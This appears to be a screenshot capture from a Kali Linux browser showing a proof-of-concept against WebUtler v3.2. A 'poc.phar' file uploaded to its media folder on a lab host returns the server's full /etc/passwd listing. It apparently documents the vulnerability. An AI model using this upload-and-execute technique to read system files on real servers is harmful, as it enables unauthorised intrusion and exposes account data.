 192.168.0.99/webutler_v3.2/content/media/file/poc.phar
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:
/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin fwupd-
refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin geoclue:x:123:128::/var/lib/geoclue:
/usr/sbin/nologin pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:
/bin/false sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin conan:x:1000:1000:conan,,,:/home
/conan:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:128:65534::/run
/sshd:/usr/sbin/nologin mysql:x:129:135:MySQL Server,,,:/nonexistent:/bin/false mysql:x:129:135:MySQL
Server,,,:/nonexistent:/bin/false